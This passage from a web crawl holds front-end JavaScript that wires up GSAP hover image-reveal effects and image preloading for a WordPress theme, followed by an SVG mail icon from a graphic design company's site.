                    x: i === this.totalImages-1 ? '0%' : null,
                    y: i === this.totalImages-1 ? '0%' : null,
                    scale: i === this.totalImages-1 ? 1 : 0.6
                }), i*0.04);
            }
        }
        hideImage() {
            TweenMax.killTweensOf(this.DOM.revealImgs);
            this.tl = new TimelineMax({
                onStart: () => {
                    TweenMax.set(this.DOM.el, {zIndex: 999});
                },
                onComplete: () => {
                    TweenMax.set(this.DOM.el, {zIndex: ''});
                    TweenMax.set(this.DOM.reveal, {opacity: 0});
                }
            })
            .add(new TweenMax(this.DOM.revealImgs[this.totalImages-1], 0.15, {
                ease: Sine.easeOut,
                opacity: 0
            }))
        }
        animateLetters() {
            TweenMax.killTweensOf(this.DOM.letters);
            this.DOM.letters.forEach((letter) => {
                const opts = Math.round(Math.random()) === 0 ? {scale: 0, opacity: 0} : {opacity: 0};
                TweenMax.set(letter, opts);
            });
            TweenMax.to(this.DOM.letters, 1, {
                ease: Expo.easeOut,
                scale: 1,
                opacity: 1
            });
        }
    }
    
    [...document.querySelectorAll('[data-fx="pt1"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="pt1"]')].forEach(link => new HoverPTCard1(link));
    [...document.querySelectorAll('[data-fx="1"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="1"]')].forEach(link => new HoverImgFx1(link));
    [...document.querySelectorAll('[data-fx="2"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="2"]')].forEach(link => new HoverImgFx2(link));
    [...document.querySelectorAll('[data-fx="3"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="3"]')].forEach(link => new HoverImgFx3(link));
    [...document.querySelectorAll('[data-fx="4"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="4"]')].forEach(link => new HoverImgFx4(link));
    [...document.querySelectorAll('[data-fx="5"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="5"]')].forEach(link => new HoverImgFx5(link));
    [...document.querySelectorAll('[data-fx="6"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="6"]')].forEach(link => new HoverImgFx6(link));
    [...document.querySelectorAll('[data-fx="7"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="7"]')].forEach(link => new HoverImgFx7(link));
    [...document.querySelectorAll('[data-fx="8"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="8"]')].forEach(link => new HoverImgFx8(link));
    [...document.querySelectorAll('[data-fx="9"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="9"]')].forEach(link => new HoverImgFx9(link));
    [...document.querySelectorAll('[data-fx="10"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="10"]')].forEach(link => new HoverImgFx10(link));
    [...document.querySelectorAll('[data-fx="11"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="11"]')].forEach(link => new HoverImgFx11(link));
    [...document.querySelectorAll('[data-fx="12"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="12"]')].forEach(link => new HoverImgFx12(link));
    [...document.querySelectorAll('[data-fx="13"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="13"]')].forEach(link => new HoverImgFx13(link));
    [...document.querySelectorAll('[data-fx="14"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="14"]')].forEach(link => new HoverImgFx14(link));
    [...document.querySelectorAll('[data-fx="15"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="15"]')].forEach(link => new HoverImgFx15(link));
    [...document.querySelectorAll('[data-fx="16"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="16"]')].forEach(link => new HoverImgFx16(link));
    [...document.querySelectorAll('[data-fx="17"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="17"]')].forEach(link => new HoverImgFx17(link));
    [...document.querySelectorAll('[data-fx="18"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="18"]')].forEach(link => new HoverImgFx18(link));
    [...document.querySelectorAll('[data-fx="19"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="19"]')].forEach(link => new HoverImgFx19(link));
    [...document.querySelectorAll('[data-fx="20"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="20"]')].forEach(link => new HoverImgFx20(link));
    [...document.querySelectorAll('[data-fx="21"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="21"]')].forEach(link => new HoverImgFx21(link));
    [...document.querySelectorAll('[data-fx="22"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="22"]')].forEach(link => new HoverImgFx22(link));
    [...document.querySelectorAll('[data-fx="23"] > .rts-img-reveal-item, .rts-img-reveal-item[data-fx="23"]')].forEach(link => new HoverImgFx23(link));

    const contentel = document.querySelector('.content');
    [...document.querySelectorAll('.block__title, .block__link, .content__text-link')].forEach((el) => {
        const imgsArr = el.dataset.img.split(',');
        const imgsSubtitle = el.dataset.subtitle.split(',');
        const imgsTitle = el.dataset.title.split(',');
        const imgsDesc = el.dataset.desc.split(',');
        const metaDate = el.dataset.metaDate.split(',');
        const metaDateLink = el.dataset.metaDateLink.split(',');
        const metaAuthor = el.dataset.metaAuthor.split(',');
        const metaAuthorLink = el.dataset.metaAuthorLink.split(',');
        const metaTag = el.dataset.metaTag.split(',');
        const metaTagLink = el.dataset.metaTagLink.split(',');
        for (let i = 0, len = imgsArr.length; i <= len-1; ++i ) {
            const imgel = document.createElement('img');
            imgel.style.visibility = 'hidden';
            imgel.style.width = 0;
            imgel.src = imgsArr[i];
            imgel.className = 'preload';
            contentel.appendChild(imgel);
        }
    });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.graphicvisionsla.com/wp-content/uploads/2022/11/mail.svg
body_size: 352
content:
<svg xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60" fill="none"><circle cx="30" cy="30" r="30" fill="#3B38EB"></circle><path d="M38.125 23C39.1406 23 40 23.8594 40 24.875C40 25.5 39.6875 26.0469 39.2188 26.3984L30.7422 32.7656C30.2734 33.1172 29.6875 33.1172 29.2188 32.7656L20.7422 26.3984C20.2734 26.0469 20 25.5 20 24.875C20 23.8594 20.8203 23 21.875 23H38.125ZM28.4766 33.7812C29.375 34.4453 30.5859 34.4453 31.4844 33.7812L40 27.375V35.5C40 36.9062 38.8672 38 37.5 38H22.5C21.0938 38 20 36.9062 20 35.5V27.375L28.4766 33.7812Z" fill="white"></path></svg>